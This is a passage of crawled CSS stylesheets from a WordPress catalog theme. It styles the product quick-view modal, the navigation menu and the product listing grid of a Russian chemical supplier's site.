    transition: all 0.25s ease 0s;
    width: 33px;
	cursor: pointer;
}
.rs-17 .rs-product-view .swatches a:hover ,
.rs-17 .rs-product-view .swatches a :focus{
	text-decoration: none;
}
.rs-17 .rs-product-view .swatches li a:after {
    content: "\f00c";
    font-family: fontawesome;
    font-size: 0;
    font-weight: 300;
    color: #fff;
    transition: font-size 0.25s ease 0.1s;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.rs-17 .rs-product-view .swatches .selected a:after {
    content: "\f00c";
    font-family: fontawesome;
    font-size: 100%;
    font-weight: lighter;
    color: #fff;
    transition: font-size 0.25s ease 0.1s;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.rs-17 .rs-product-view .modal-product-thumb {
    border-top: 1px solid #ddd;
    clear: both;
    display: block;
    text-align: center;
	padding-top: 15px;
}
.rs-17 .rs-product-view .modal-product-thumb a {
    border: 1px solid #ccc;
    display: inline-block;
    float: none;
    margin-right: 3px;
    margin-top: 5px;
    height: 70px;
    overflow: hidden;
    width: 67px;
	position: relative;
}
.rs-17 .rs-product-view .modal-product-thumb a.selected,
.rs-17 .rs-product-view .modal-product-thumb a:hover {
    border: 1px solid #000 !important;
}
.rs-17 .rs-product-view .modal-product-thumb a:last-child {
	margin-right: 0;
}
.rs-17 .rs-product-view .modal-product-thumb a img {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
    display: block;
    max-width: 100%;
    height: auto;
    max-height: 70px;
    margin: 0 auto;
}
.rs-17 .rs-product-view .productFilter {
    border-bottom: 1px solid #DDDDDD;
    border-top: 1px solid #DDDDDD;
    clear: both;
    display: block;
    margin-bottom: 20px;
    padding-bottom: 7px;
    padding-top: 10px;
    margin-top: 20px;
}
.rs-17 .rs-product-view #product-details-modal .filterBox {
    display: inline-block;
	width: 100%;
}
.rs-17 .rs-product-view .productFilter select,
.rs-17 .rs-product-view .productFilter input {
    font-size: 13px;
}
.rs-17 .rs-product-view .productFilter .select2-container,
.rs-17 .rs-product-view .form-group .select2-container {
    width: 100% !important;
}
.rs-17 .rs-product-view .select2-container--default.select2-container--open .select2-selection--single{
	background-color: #fafafa;
	outline: none;
}
.rs-17 .rs-product-view .select2-container .select2-selection--single {
    height: 37px;
}
.rs-17 .rs-product-view .select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #dddddd;
    border-radius: 3px 3px;
    border-style: solid;
    border-width: 1px;
}
.rs-17 .rs-product-view .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #454545;
    line-height: 36px;
}
.rs-17 .rs-product-view .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 100%;
}
.rs-17 .rs-product-view .select2-search--dropdown{
	padding: 0;
}
.rs-17 .rs-product-view .select2-container .select2-selection--single .select2-selection__rendered{
	padding-left: 15px;
}
.rs-17 .rs-product-view .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #454545 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0;
}
.rs-17 .rs-product-view .cart-actions {
    margin-top: 0;
    margin-bottom: 20px;
    width: 100%;
    display: inline-block;
    border-bottom: 1px solid #DDDDDD;
    padding-bottom: 10px;
	 padding-top: 20px;
    clear: both;
	margin-bottom: 0;
    margin-top: 0;
}
.rs-17 .rs-product-view .cart-actions .btn{
	width: 100%;
	padding-top: 12px;
	padding-bottom: 12px;
	letter-spacing: 0.7pt;
	-webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    -ms-transition: all .4s ease-out;
    transition: all .4s ease-out;
	margin-bottom: 10px;
}
.rs-17 .rs-product-view .cart-actions .btn-color{
	text-transform: uppercase;
	font-weight: 600;
}
.rs-17 .rs-product-view .cart-actions .btn-default{
	background-color: #bdbdbd;
	text-transform: uppercase;
	font-weight: 600;
	color: #fff;
	border: none;
}
.rs-17 .rs-product-view .cart-actions .btn-default:hover,
.rs-17 .rs-product-view .cart-actions .btn-default:focus{
	background-color: #ababab;
}
.rs-17 .rs-product-view  .product-share{
	margin-top: 16px;
}
@media (max-width: 800px){
	.rs-17 .rs-product-view #product-details-modal .modal-dialog {
		max-width: 90%;
		margin: 20px auto;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.interchemical.ru/wp-content/themes/catalog/css/block-css/rs-menu-form.css
body_size: 1781
content:
.rs-17 .rs-menu-form{
	position: relative;
	z-index: 2;
}
.rs-17 .rs-menu-form.index-page .navbar{
	margin-bottom: 0;
	background-color: transparent;
	border-radius: 0;
	border: none;
}
.rs-17 .rs-menu-form.inner-page .navbar{
	margin-bottom: 0;
	background-color: #fff;
	border-radius: 0;
	border-bottom: 1px solid #e7e7e7;
}
.customize-support .rs-17 .rs-menu-form .affix{
	top: 32px;
}

.rs-17 .rs-menu-form .affix{
	z-index: 999;
	width: 100%;
	top: 0;
	background-color: #fff;
	border-bottom: 1px solid #e7e7e7;
}
.rs-17 .rs-menu-form.inner-page .affix .navbar{
	border-bottom: none;
}
.rs-17 .rs-menu-form .navbar-brand{
	font-size: 35px;
	line-height: 47px;
	text-transform: uppercase;
	color: #fff;
	padding-top: 15px!important;
}
.rs-17 .rs-menu-form.index-page .affix .navbar-brand.show{
	display: none!important;
}
.rs-17 .rs-menu-form.index-page .affix .navbar-brand.hidden{
	display: block!important;
}
.rs-17 .rs-menu-form.index-page .nav>li>a{
	color: #fff;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 0.2pt;
	padding: 31px 20px ;
	-webkit-transition: background-color 0.3s ease-out;
    -moz-transition: background-color 0.3s ease-out;
    -o-transition: background-color 0.3s ease-out;
    -ms-transition: background-color 0.3s ease-out;
    transition:background-color 0.3s ease-out;
}
.rs-17 .rs-menu-form.inner-page .nav>li>a,
.rs-17 .rs-menu-form .affix .nav>li>a{
	color: #212121;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 0.2pt;
	padding: 31px 20px ;
	-webkit-transition: background-color 0.3s ease-out;
    -moz-transition: background-color 0.3s ease-out;
    -o-transition: background-color 0.3s ease-out;
    -ms-transition: background-color 0.3s ease-out;
    transition:background-color 0.3s ease-out;
}
.rs-17 .rs-menu-form.index-page .nav>li>a:hover,
.rs-17 .rs-menu-form.index-page .nav>li>a:focus,
.rs-17 .rs-menu-form.index-page .nav .open>a,
.rs-17 .rs-menu-form.index-page .nav .open>a:hover,
.rs-17 .rs-menu-form.index-page .nav .open>a:focus,
.rs-17 .rs-menu-form.index-page .nav >.current-menu-item > a,
.rs-17 .rs-menu-form.index-page .nav >.current-menu-item > a:hover,
.rs-17 .rs-menu-form.index-page .nav >.current-menu-item > a:focus,
.rs-17 .rs-menu-form.index-page .nav >.current-menu-ancestor > a,
.rs-17 .rs-menu-form.index-page .nav >.current-menu-ancestor > a:hover,
.rs-17 .rs-menu-form.index-page .nav >.current-menu-ancestor > a:focus,
.rs-17 .rs-menu-form.inner-page .nav>li>a:hover,
.rs-17 .rs-menu-form.inner-page .nav>li>a:focus,
.rs-17 .rs-menu-form.inner-page .nav .open>a,
.rs-17 .rs-menu-form.inner-page .nav .open>a:hover,
.rs-17 .rs-menu-form.inner-page .nav .open>a:focus,
.rs-17 .rs-menu-form.inner-page .nav >.current-menu-item > a,
.rs-17 .rs-menu-form.inner-page .nav >.current-menu-item > a:hover,
.rs-17 .rs-menu-form.inner-page .nav >.current-menu-item > a:focus,
.rs-17 .rs-menu-form.inner-page .nav >.current-menu-ancestor > a,
.rs-17 .rs-menu-form.inner-page .nav >.current-menu-ancestor > a:hover,
.rs-17 .rs-menu-form.inner-page .nav >.current-menu-ancestor > a:focus,
.rs-17 .rs-menu-form.inner-page .dropdown-menu>li>a:hover,
.rs-17 .rs-menu-form.inner-page .dropdown-menu>li>a:focus,
 .rs-17 .rs-menu-form.inner-page .affix .nav>li>a:hover,
  .rs-17 .rs-menu-form.inner-page .affix .nav>li>a:focus,
  .rs-17 .rs-menu-form.index-page .dropdown-menu>li>a:hover,
.rs-17 .rs-menu-form.index-page .dropdown-menu>li>a:focus,
 .rs-17 .rs-menu-form.index-page .affix .nav>li>a:hover,
  .rs-17 .rs-menu-form.index-page .affix .nav>li>a:focus{
	background-color: transparent;
	color: #2196f3;
}
.rs-17 .rs-menu-form .navbar-nav > .dropdown > a::after{
	content: "\f107";
	color: inherit;
	padding-left: 8px;
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.rs-17 .rs-menu-form .header-right{
	padding: 0;
	margin: 0;
	list-style: none;
}
.rs-17 .rs-menu-form .header-right li{
	display: inline-block;
	padding-top: 21px;
	padding-bottom: 21px;
}
.rs-17 .rs-menu-form .header-right li > a{
	display: inline-block;
	font-size: 13px;
	font-weight: 400;
	padding: 10px 28px;
	border-radius: 20px;
	letter-spacing: 0.2pt;
	-webkit-transition: background-color 0.3s ease-out;
    -moz-transition: background-color 0.3s ease-out;
    -o-transition: background-color 0.3s ease-out;
    -ms-transition: background-color 0.3s ease-out;
    transition:background-color 0.3s ease-out;
}
.rs-17 .rs-menu-form.index-page .header-right li > a{
	color: #fff;
	border: 1px solid #fff;
}
.rs-17 .rs-menu-form.inner-page .header-right li > a,
.rs-17 .rs-menu-form .affix .header-right li > a{
	color: #212121;
	border: 1px solid #212121;
}
.rs-17 .rs-menu-form .header-right li > a:hover,
.rs-17 .rs-menu-form .header-right li > a:focus{
	color: #fff;
	text-decoration: none;
	border-color: #2196f3;
	background-color: #2196f3;
}
.rs-17 .rs-menu-form .navbar-nav>li>.dropdown-menu {
    width: 260px;
    box-shadow: 0 4px 8px rgba(0,0,0,.1);
	border: 1px solid #dddddd;
	border-radius: 0 0 4px 4px;
	margin: 0;
	padding: 0;
}
.rs-17 .rs-menu-form .dropdown-menu>li>a{
	font-weight: 300;
	color: #000;
	font-size: 12px;
	padding: 11px 13px;
	position: relative;
	border-bottom: 1px solid #dddddd;
	-webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all  0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    transition:all 0.3s ease-out;
	white-space: normal;
}
.rs-17 .rs-menu-form .dropdown-menu>li>a:hover,
.rs-17 .rs-menu-form .dropdown-menu>li>a:focus{
	color: #757575;
}
.rs-17 .rs-menu-form .dropdown-menu>li:last-child>a{
	border-bottom: none;
}
.rs-17 .rs-menu-form .navbar-nav .dropdown-menu>li.dropdown>a:after{
	content: "\f0da";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 16px;
    -webkit-font-smoothing: antialiased;
    color: #757575;
    position: absolute;
    right: 13px;
    top: 50%;
    margin-top: -10px;
}
.rs-17 .rs-menu-form .navbar-nav .dropdown-menu>.dropdown .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -1px;
    margin-left: -2px;
    width: 260px;
    background-color: #fff;
    border-radius: 0 0 4px 4px;
    box-shadow: 0 4px 8px rgba(0,0,0,.1);
	border: 1px solid #dddddd;
	padding: 0;
}
.rs-17 .rs-menu-form .navbar-nav  .dropdown-menu>.dropdown:hover .dropdown-menu{
    display: block;
}
.rs-17 .rs-menu-form  .navbar-toggle .icon-bar{
	background-color: #fff;
}
.rs-17 .rs-menu-form.inner-page  .navbar-toggle .icon-bar,
.rs-17 .rs-menu-form  .affix .navbar-toggle .icon-bar
{
	background-color: #2196f3;
}
.rs-17 .rs-menu-form .navbar-toggle{
	margin-left: 15px;
	margin-top: 22px;
	margin-right: 0;
}
@media (min-width: 992px){
	.rs-17 .rs-menu-form .navbar-nav .dropdown:hover>.dropdown-menu {
		display: block;
	}
}
@media (max-width:991px){
	.rs-17 .rs-menu-form .nav>li>a{
		font-size: 11px;
		padding-right: 6px;
		padding-left: 6px;
	}
	
}
@media (max-width: 991px){
	.rs-17 .rs-menu-form .navbar-header {
		float: none;
	}
	.rs-17 .rs-menu-form .navbar-toggle {
		display: block;
	}
	.rs-17 .rs-menu-form  .navbar-collapse{
		float: none!important;
		margin: 0;
		background-color: rgba(33,33,33,.9);
		position: absolute;
		top: 82px;
		left: 0;
		right: 0;
	}
	.rs-17 .rs-menu-form.inner-page  .navbar-collapse{
		background-color: #fff;
		border-bottom: 1px solid #e7e7e7;
	}
	.rs-17 .rs-menu-form .affix  .navbar-collapse{		
		
		margin: 0;
	}
	.rs-17 .rs-menu-form .navbar-collapse.collapse {
		display: none !important;
		width: 100%;
		float: none!important;
		margin: 0;
	}
	.rs-17 .rs-menu-form .collapse.in {
		display: block !important;
		float: none!important;
	}
	.rs-17 .rs-menu-form .navbar-collapse {
		max-height: 400px;
		border: none;
	}
	.rs-17 .rs-menu-form .navbar .navbar-collapse.in {
		overflow-y: auto !important;
		overflow-x: hidden !important;
	}
	.rs-17 .rs-menu-form .navbar-nav {
		float: none !important;
		width: 100%;
	}
	.rs-17 .rs-menu-form .navbar-nav > li {
		float: none !important;
		text-align: center;
	}
	.rs-17 .rs-menu-form .navbar .navbar-collapse{
		float: none!important;
	}
	.rs-17 .rs-menu-form  .navbar-nav{
		margin: 0;
	}
	.rs-17 .rs-menu-form .navbar-nav>li>.dropdown-menu{
		position: static;
		float: none;
		width: 100%;
		border: none;
		box-shadow: none;
		border: none;
		display: block;
		background: transparent;
	}
	.rs-17 .rs-menu-form .nav>li>a,
	.rs-17 .rs-menu-form.inner-page .nav>li>a,
	.rs-17 .rs-menu-form.index-page .nav>li>a{
		padding-top: 20px;
		padding-bottom: 20px;
	}
	.rs-17 .rs-menu-form.index-page .dropdown-menu>li>a,
	.rs-17 .rs-menu-form.index-page .affix .nav>li>a{
		border: none;
		color: #fff;
		text-align: center;
	}
	.rs-17 .rs-menu-form.inner-page .dropdown-menu>li>a,
	.rs-17 .rs-menu-form.inner-page .affix .nav>li>a{
		border: none;
		color: #212121;
		text-align: center;
	}
	.rs-17 .rs-menu-form .nav>li>a{
		padding-bottom: 10px;
	}
	.rs-17 .rs-menu-form .dropdown-menu>li>a:hover,
	.rs-17 .rs-menu-form .dropdown-menu>li>a:focus	{
		color: #757575;
		background: transparent;
	}
	.rs-17 .rs-menu-form .navbar-nav  .dropdown-menu>.dropdown .dropdown-menu{
		position: static;
		display: block;
		width: 100%;
		background: transparent;
		box-shadow: none;
		border: none;
		margin: 0;
	}
	.rs-17 .rs-menu-form .navbar-nav  .dropdown-menu>.dropdown .dropdown-menu li a{
		font-size: 12px;
		padding-top: 8px;
		padding-bottom: 7px;
	}
	.rs-17 .rs-menu-form .navbar-nav .dropdown-menu>li.dropdown>a:after{
		content: none;
	}
}
@media screen and (max-width: 782px){
	.customize-support .rs-17 .rs-menu-form .affix{
		top: 46px;
	}
}
@media (max-width: 767px){
	.rs-17 .rs-menu-form .navbar-toggle {
		margin-right: 5px;
	}
}
@media screen and (max-width: 600px){
	.customize-support .rs-17 .rs-menu-form .affix{
		top: 0;
	}
}
@media (max-width: 480px){
	.rs-17 .rs-menu-form .navbar-brand{
		font-size: 20px;
		width: 150px;
	}
	.rs-17 .rs-menu-form .navbar-brand img{
		max-width: 100%;
	}
	.rs-17 .rs-menu-form .navbar-toggle {
		margin-left: 5px;
	}
	.rs-17 .rs-menu-form .header-right li > a{
		padding-right: 5px;
		padding-left: 5px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.interchemical.ru/wp-content/themes/catalog/css/block-css/rs-catalog.css
body_size: 2915
content:
.rs-17 .rs-catalog{
	padding-bottom: 50px;
}
.rs-17 .rs-catalog .panel-default > .panel-heading {
    border-top: 4px solid #2196f3;
	padding-top: 13px;
	padding-bottom: 13px;
}
.rs-17 .rs-catalog .panel-heading,
.rs-17 .rs-catalog .panel-group .panel {
    border-radius: 0;
}
.rs-17 .rs-catalog .panel-title {
    color: #212121;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    padding-bottom: 0;
	font-weight: 400;
}
.rs-17 .rs-catalog .panel-title a:hover,
.rs-17 .rs-catalog .panel-title a:focus{
	color: #2196f3;
	text-decoration: none;
}
.rs-17 .rs-catalog .panel-title a i{
	padding-right: 7px;
	transform: rotate(90deg);
	vertical-align: text-bottom;
	transition: all .3s ease;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
}
.rs-17 .rs-catalog .panel-title a.collapsed i{
	transform: rotate(0deg);
	vertical-align: baseline;
}
.rs-17 .rs-catalog .nav-stacked > li {
	border-bottom: solid 1px #eee;
	position: relative;
}
.rs-17 .rs-catalog .nav-stacked > li .badge{
	position: absolute;
	    top: 12px;
    right: 2px;
}
.rs-17 .rs-catalog .nav-stacked li >.children{
	 display: none;
	 
}
.rs-17 .rs-catalog .nav-stacked  .children>li>a,
.rs-17 .rs-catalog .nav-stacked  .children>li>a > .badge{
	 white-space: normal;
	font-size: 12px;
	display: inline-block;
	padding: 3px 16px;
	line-height: 1.5;
	transition: none;
	background: none;
	font-weight: 300;
	color: #424242;
	background:transparent;
}
.rs-17 .rs-catalog .nav-stacked  .children>li>a > .badge{
	padding: 0;
	white-space: normal;
	line-height: 1.5;
	font-weight: 400;
	position: static;
	vertical-align: baseline;
	text-align: left;
}
.rs-17 .rs-catalog .nav-stacked  li.current-cat > .children,
.rs-17 .rs-catalog .nav-stacked  li.current-cat-parent > .children,
.rs-17 .rs-catalog .nav-stacked  li.current-cat-ancestor > .children{
	display: block;
	list-style: none;
    margin: 0 9px 0;
    border-radius: 0;
    border-left: 1px solid #dddddd;
    padding: 0;	
}

.rs-17 .rs-catalog .nav-stacked > li.current-cat-parent > .children,
.rs-17 .rs-catalog .nav-stacked > li.current-cat-parent > .children .current-cat>.children{
	 display: block;
	list-style: none;
    margin: 0 9px 0;
    border-radius: 0;
    border-left: 1px solid #dddddd;
    padding: 0;	
}

.rs-17 .rs-catalog .nav-stacked > li.current-cat,
.rs-17 .rs-catalog .nav-stacked li.current-cat > a,
.rs-17 .rs-catalog .nav-stacked li.current-cat > a .badge,
.rs-17 .rs-catalog .nav-stacked > li.current-cat-parent,
.rs-17 .rs-catalog .nav-stacked > li.current-cat-ancestor > a,
.rs-17 .rs-catalog .nav-stacked > li.current-cat-ancestor > a .badge{
	font-weight: 700;
}
.rs-17 .rs-catalog .nav-stacked li a:hover,
.rs-17 .rs-catalog .nav-stacked li a:hover,
.rs-17 .rs-catalog .nav-stacked li a:hover .badge{
	font-weight: 700;
	text-decoration: none;
}
.rs-17 .rs-catalog .nav-stacked > li:last-child{
	border-bottom: none;
	margin-bottom: -15px;
}
.rs-17 .rs-catalog .nav-stacked > li > a,
.rs-17 .rs-catalog .nav-stacked > li {
    background: none;
    color: #424242;
    font-weight: 400;
	color: #424242;
}
.rs-17 .rs-catalog .nav-stacked > li > a{
	padding: 12px 10px;
	transition: none;
	display: inline-block;
}
.rs-17 .rs-catalog .nav-stacked > li > a:hover,
.rs-17 .rs-catalog .nav-stacked > li > a:focus,
.rs-17 .rs-catalog .nav-stacked > li.active > a,
.rs-17 .rs-catalog .nav-stacked > li.active {
    font-weight: 700;
	text-decoration: none;
}
.rs-17 .rs-catalog .nav-stacked > li.open > .dropdown-menu,
.rs-17 .rs-catalog .nav-stacked > li.current-cat > .children{
	position:static;
	float: none;
	box-shadow: none;
	margin: 0 9px 0;
	border-radius: 0;
	border: none;
	border-left: 1px solid #dddddd;
	padding: 0;
	list-style: none;
}
.rs-17 .rs-catalog .nav-stacked > li.open > .dropdown-menu,
.rs-17 .rs-catalog .nav-stacked > li.current-cat > .children{
	margin-bottom: 15px;
}
.rs-17 .rs-catalog .nav-stacked > li.open > .dropdown-menu>li>a,
.rs-17 .rs-catalog .nav-stacked > li.current-cat > .children>li>a,
.rs-17 .rs-catalog .nav-stacked > li.current-cat-parent > .children>li>a,
.rs-17 .rs-catalog .nav-stacked > li.current-cat-ancestor > .children>li>a{
	
}
.rs-17 .rs-catalog .nav-stacked > li.current-cat-parent > .children li>.children li> .badge,
.rs-17 .rs-catalog .nav-stacked > li.current-cat-parent > .children>li> .badge,
.rs-17 .rs-catalog .nav-stacked > li.current-cat > .children li > .badge,
.rs-17 .rs-catalog .nav-stacked  li.current-cat-ancestor > .children li>.badge{
	display: none;
}
.rs-17 .rs-catalog .nav-stacked > li.open > .dropdown-menu>li>a:hover,
.rs-17 .rs-catalog .nav-stacked > li.open > .dropdown-menu>li>a:focus,
.rs-17 .rs-catalog .nav-stacked > li.current-cat > .children>li>a:hover,
.rs-17 .rs-catalog .nav-stacked > li.current-cat > .children>li>a:focus,
.rs-17 .rs-catalog .nav-stacked > li.current-cat > .children>li>a:hover >.badge,
.rs-17 .rs-catalog .nav-stacked > li.current-cat > .children>li>a:focus>.badge{
	font-weight: 700;
	background: none;
	text-decoration: none;
}
.rs-17 .rs-catalog .nav-stacked > li.open > .dropdown-menu>li.open>.dropdown-menu,
.rs-17 .rs-catalog .nav-stacked > li.current-cat > .children>li>.children,
.rs-17 .rs-catalog .nav-stacked > li.open > .dropdown-menu>li.dropdown-submenu>.dropdown-menu{
	position:static;
	float: none;
	box-shadow: none;
	margin: 0 15px 0;
	border-radius: 0;
	border: none;
	border-left: 1px solid #dddddd;
	padding: 0;
	list-style: none;
}

.rs-17 .rs-catalog .nav-stacked > li.open > .dropdown-menu>li.open>.dropdown-menu>li>a,
.rs-17 .rs-catalog .nav-stacked > li.current-cat > .children>li>.children > li > a,
.rs-17 .rs-catalog .nav-stacked > li.open > .dropdown-menu>li.dropdown-submenu>.dropdown-menu>li>a{
	white-space: normal;
	font-size: 12px;
	padding: 3px 16px;
	line-height: 1.5;
	transition: none;
	background: none;
	font-weight: 300;
	color: #424242;
}
.rs-17 .rs-catalog .nav-stacked > li.open > .dropdown-menu>li.open>.dropdown-menu>li>a:hover,
.rs-17 .rs-catalog .nav-stacked > li.open > .dropdown-menu>li.open>.dropdown-menu>li>a:focus,
.rs-17 .rs-catalog .nav-stacked > li.current-cat > .children>li>.children > li > a:hover,
.rs-17 .rs-catalog .nav-stacked > li.current-cat > .children>li>.children > li > a:focus,
.rs-17 .rs-catalog .nav-stacked > li.open > .dropdown-menu>li.dropdown-submenu>.dropdown-menu>li>a:hover,
.rs-17 .rs-catalog .nav-stacked > li.open > .dropdown-menu>li.dropdown-submenu>.dropdown-menu>li>a:focus{
	font-weight: 700;
	background: none;
	text-decoration: none;
}
.rs-17 .rs-catalog .nav-stacked > li > a > .badge {
    color: #fff;
    background-color: #777777;
	font-weight: 400;
	font-size: 11px;
}
.rs-17 .rs-catalog .nav-stacked>li+li {
    margin-top: 0;
}
.rs-17 .rs-catalog .panel .panel-body label{
	font-size: 13px;
	font-weight: 600;
	color: #454545;
	margin-bottom: 10px;
}
.rs-17 .rs-catalog .panel .panel-body input[type="radio"],
.rs-17 .rs-catalog .panel .panel-body  input[type="checkbox"]{
	margin-top: 0;
	margin-right: 12px;
}
.rs-17 .rs-catalog .color-filter span{
	border: 1px solid #DDDDDD;
    display: inline-block;
    height: 14px;
    margin: 0 3px 0 1px;
    width: 14px;
}
.rs-17 .rs-catalog .maxheight300 {
    max-height: 300px;
}
.rs-17 .rs-catalog .category-top h1{
	font-size: 24px;
	text-transform: uppercase;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 25px;
}
.rs-17 .rs-catalog .category-top p{
	margin-bottom: 15px;
}
.rs-17 .rs-catalog .product-filter {
    border-bottom: 1px solid #DDDDDD;
    border-top: 1px solid #DDDDDD;
    clear: both;
    display: block;
    margin-bottom: 20px;
    padding-bottom: 7px;
    padding-top: 10px;
    margin-top: 30px;
}
.rs-17 .rs-catalog .product-filter p {
    font-size: 14px;
    margin-top: 7px;
	color: #000;
	font-weight: 300;
}
.rs-17 .rs-catalog .change-view {
    margin-right: 10px;
}
.rs-17 .rs-catalog .change-view a {
    border: 1px solid #CCCCCC;
    display: inline-block;
    font-size: 18px;
    font-weight: normal;
    height: 34px;
    line-height: 23px;
    margin-left: 5px;
    overflow: hidden;
    padding: 5px 8px;
    border-radius: 3px;
	color: #444444;
}
.rs-17 .rs-catalog .change-view a:hover,
.rs-17 .rs-catalog .change-view a:focus,
.rs-17 .rs-catalog .change-view a.active{
	color: #2196f3;
	border-color: #cccccc;
}
.rs-17 .rs-catalog .categoryProduct{
	margin-left: -11px;
    margin-right: -19px;
}
.rs-17 .rs-catalog .product-item{
    display: inline-block;
	float: none;
	vertical-align: top;
	margin-left: -4px;
    transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    margin-bottom: 30px;
    height: 475px;
}
.rs-17 .rs-catalog .list-view .product-item  {
    display: block;
    height: auto !important;
    width: 100% !important;
    overflow: hidden;
    margin-bottom: 20px;
}
.rs-17 .rs-catalog .quickview {
	display: block;
	top: 50%;
	margin-top: -25px;
    max-height: 50px;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 2;
    visibility: hidden;
}
.rs-17 .rs-catalog .product-item .description {
	padding-left: 5px;
	padding-right: 5px;
}
.rs-17 .rs-catalog .product-item h4 {
    margin: 0;
	height: 42px;
    overflow: hidden;
    display: block;
    line-height: 21px;
    margin: 20px 0 5px;
    padding: 0;
}
.rs-17 .rs-catalog .product-item h4 a {
    font-weight: 400;
    color: #424242;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 18px;
}
.rs-17 .rs-catalog.description{
	padding-left: 5px;
	padding-right: 5px;
}
.rs-17 .rs-catalog .description p{
	color: #616161;
    font-size: 14px;
    height: 55px;
    line-height: 18px;
	overflow: hidden;
}
.rs-17 .rs-catalog .product{
    display: block;
    height: auto;
    transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    border: 1px solid #e0e0e0;
    text-align: center;
	overflow: hidden;
}
.rs-17 .rs-catalog .list-view .product {
    padding-right: 20px;
}
.rs-17 .rs-catalog .product:hover{
    border: 1px solid #2196f3;
}
.rs-17 .rs-catalog .product-image{
    display: block;
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
    height: 240px;
    transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
.rs-17 .rs-catalog .list-view .product-image {
    display: block;
    float: left;
    overflow: hidden;
    position: relative;
    text-align: center;
    max-height: 260px;
    max-width: 200px;
    transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    padding-right: 20px;
    background: #fff;
}
.rs-17 .rs-catalog .product-image a{
	display: block;
	height: 100%;
    overflow: hidden;
	position: relative;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
}

.rs-17 .rs-catalog .product:hover .product-image > a {
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(-1.5deg);
    -ms-transform: scale3d(1.1, 1.1, 1) rotate(-1.5deg);
    -o-transform: scale3d(1.1, 1.1, 1) rotate(-1.5deg);
    -webkit-transform: scale3d(1.1, 1.1, 1) rotate(-1.5deg);
	transform: scale3d(1.1, 1.1, 1) rotate(-1.5deg);
}
.rs-17 .rs-catalog .category-top h2{
	text-transform: uppercase;
}
.rs-17 .rs-catalog .promotion {
	list-style: none;
	padding: 0;
	margin: 0;
    position: absolute;
    z-index: 10;
    bottom: 20px;
    left: 0;
    height: 25px;
    width: auto;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
}
.rs-17 .rs-catalog .promotion li{
	display: inline-block;
	margin-left: -4px;
}
.rs-17 .rs-catalog .promotion li:last-child{
	border-radius: 0 4px 4px 0;
}
.rs-17 .rs-catalog .new {
    color: #FFFFFF;
    display: inline-block;
    font-size: 14px;
    height: 100%;
    padding: 3px 10px;
	background-color: #2196f3;
}
.rs-17 .rs-catalog .discount {
    background: #e64c3c;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    height: 100%;
    padding: 3px 9px;
	text-transform: uppercase;
}
.rs-17 .rs-catalog  .price {
    font-size: 16px;
    font-weight:700;
    color: #424242;
	line-height: 1.5;
}
.rs-17 .rs-catalog .list-view .price,
.rs-17 .rs-catalog .list-view .action-control{
    text-align: right;
}
.rs-17 .rs-catalog .description .sub-description{
	font-weight: 300;
	color: #616161;
	line-height: 1.7;
}
.rs-17 .rs-catalog .list-view .description {
    margin: 0 auto;
    min-height: auto;
    max-width: 100%;
	text-align: right;
}
.rs-17 .rs-catalog .action-control {
    border: 0;
    display: block;
    height: auto;
    padding: 30px 0 15px;
    width: 100%;
}
.rs-17 .rs-catalog .action-control .btn-color{
	box-shadow: 0 2px 0 #1f84d4;
	font-weight: 700;
	letter-spacing: 1px;
	    padding: 6px 28px;
}
.rs-17 .rs-catalog .product:hover .btn-quickview {
    visibility: visible;
    opacity: 0.85;
    -webkit-opacity: 0.85;
    -ms-opacity: 0.85;
    transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
}
.rs-17 .rs-catalog .category-footer {
    border-top: solid 1px #eee;
    padding-top: 20px;
    margin-top: 0;
}
.rs-17 .rs-catalog .pagination > li > a,
.rs-17 .rs-catalog .pagination > li > span{
	font-size: 12px;
	color: #7c7c7c;
}
